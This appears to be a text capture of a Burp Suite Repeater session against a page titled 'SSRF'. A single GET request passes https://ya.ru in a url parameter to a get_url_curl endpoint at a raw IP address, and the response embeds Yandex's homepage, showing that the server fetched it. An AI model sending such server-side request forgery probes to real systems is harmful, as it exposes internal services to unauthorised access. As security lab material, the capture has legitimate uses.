 Go
Cancel
<
>
Target: http://95.213.191.147:8081
?
Request
Raw
Params
Headers
Hex
GET /get_url_curl?url=https://ya.ru HTTP/1.1
Host: 95.213.191.147:8081
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://95.213.191.147:8081/
Connection: close
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Thu, 31 Jan 2019 06:38:34 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 13123
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>SSRF</title>
</head>
<body>
<p>
Information: <!DOCTYPE html><html class="i-ua_js_no i-ua_css_standart
i-ua_browser_ i-ua_browser_desktop i-ua_platform_other" lang="ru"><head
xmlns:og="http://ogp.me/ns#"><meta http-equiv=Content-Type
content="text/html;charset=UTF-8"><meta http-equiv="X-UA-Compatible"
content="IE=edge"><title>Яндекс</title><link rel="shortcut icon"
href="//yastatic.net/iconostasis/_/8lFaTHLDzmsEZz-5XaQg9iTWZGE.png"><link
rel="apple-touch-icon"
href="//yastatic.net/iconostasis/_/5mdPq4V7ghRgzBvMkCaTzd2fjYg.png"
sizes="76x76"><link rel="apple-touch-icon"
href="//yastatic.net/iconostasis/_/s-hGoCQMUosTziuARBks08IUxmc.png"
sizes="120x120"><link rel="apple-touch-icon"
href="//yastatic.net/iconostasis/_/KnU823iWwj_vrPra7x9aQ-4yjRw.png"
sizes="152x152"><link rel="apple-touch-icon"
href="//yastatic.net/iconostasis/_/wT9gfGZZ80sP0VsoR6dgDyXJf2Y.png"
sizes="180x180"><link rel="alternate" type="application/rss+xml" title="Новости
Яндекса" href="https://yandex.ru/company/press_releases/news.rss"><link
rel="alternate" type="application/rss+xml" title="Блог Яндекса"
href="https://yandex.ru/blog/company/rss"><link rel="search"
href="//yandex.ru/opensearch.xml" title="Яндекс"
type="application/opensearchdescription+xml"><meta name="description"
content="Яндекс — облегчённая версия. Поисковая строка, почтовый ящик и быстрый
переход к сервисам Яндекса"><meta property="og:title" content="Яндекс"><meta
property="og:type" content="website"><meta property="og:image"
content="//yastatic.net/morda-logo/i/share-logo-ru.png"><meta
property="og:site_name" content="Яндекс"><meta property="og:locale"
content="ru_RU"><meta property="og:description" content="Найдётся
всё"><script>!function(e,i){if(e.Ya=e.Ya||{},Ya.Rum)throw new Error("Rum: interface
is already defined");var
t=e.performance,n=t&&t.timing&&t.timing.navigationStart||Ya.startPageLoad||+new
Date,s=e.requestAnimationFrame;Ya.Rum={enabled:!!t,vsStart:document.visibilityState,
vsChanged:!1,_defTimes:[],_defRes:[],_deltaMarks:{},_settings:{},_vars:{},init:funct
ion(e,i){this._settings=e,this._vars=i},getTime:t&&t.now?function(){return
t.now()}:Date.now?function(){return Date.now()-n}:function(){return new
Date-n},time:function(e){this._deltaMarks[e]=[this.getTime()]},timeEnd:function(e){v
ar
?
<
+
>
Type a search term
0 matches
Done
13,283 bytes | 297 millis